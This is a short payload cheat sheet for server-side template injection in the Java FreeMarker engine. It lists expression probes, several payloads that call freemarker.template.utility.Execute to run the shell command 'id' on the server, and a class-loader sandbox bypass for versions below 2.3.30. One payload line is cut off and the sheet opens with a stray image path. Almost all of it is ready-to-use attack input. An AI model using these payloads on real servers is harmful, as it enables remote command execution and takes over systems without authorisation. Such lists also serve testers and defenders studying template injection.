 FreeMarker (Java)
You can try your payloads at https://try.freemarker.apache.org
{{7*7}} = {{7*7}}
${7*7} = 49
#{7*7} = 49 -- (legacy)
${7*'7'} Nothing
${foobar}
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve(
Freemarker - Sandbox bypass
⚠ only works on Freemarker versions below 2.3.30
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}